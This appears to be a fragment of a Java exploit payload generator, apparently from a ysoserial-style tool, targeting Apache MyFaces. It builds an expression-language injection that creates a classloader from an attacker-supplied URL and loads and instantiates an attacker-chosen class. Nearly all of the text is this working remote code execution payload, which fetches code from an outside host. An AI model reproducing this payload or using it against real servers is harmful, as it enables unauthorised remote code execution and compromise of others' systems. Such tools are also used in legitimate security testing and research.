 public Object getObject ( String command ) throws Exception {
    int sep = command.lastIndexOf(':');
    if ( sep < 0 ) {
        throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
    }

    String url = command.substring(0, sep);
    String className = command.substring(sep + 1);

    // based on http://danamodio.com/appsec/research/spring-remote-code-with-expression-language-injection/
    String expr = "${request.setAttribute('arr',''.getClass().forName('java.util.ArrayList').newInstance())}";

    // if we add fewer than the actual classloaders we end up with a null entry
    for ( int i = 0; i < 100; i++ ) {
        expr += "${request.getAttribute('arr').add(request.servletContext.getResource('/').toURI().create('" + url + "').toURL())}";
    }
    expr += "${request.getClass().getClassLoader().newInstance(request.getAttribute('arr')"
            + ".toArray(request.getClass().getClassLoader().getURLs())).loadClass('" + className + "').newInstance()}";

    return Myfaces1.makeExpressionPayload(expr);
}


public static void main ( final String[] args ) throws Exception {
    PayloadRunner.run(Myfaces2.class, args);
}